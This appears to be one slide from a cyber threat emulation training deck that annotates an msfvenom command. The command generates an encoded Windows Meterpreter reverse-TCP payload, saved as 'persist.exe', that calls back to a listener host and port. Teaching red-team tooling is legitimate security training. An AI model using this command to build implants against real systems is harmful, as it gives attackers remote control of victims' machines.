 CTE | Cyber Threat Emulation
Msfvenom: Putting It All Together (continued)
root@kali:~# msfvenom -a x86 --platform Windows -p windows/meterpreter_reverse_tcp -e cmd/powershell_base64 -i 3 LHOST=10.10.1.175 LPORT=4445 -f exe -o persist.exe
Architecture
Platform
Payload
Encoder
Iterations
Payload
Settings
Format
Output
File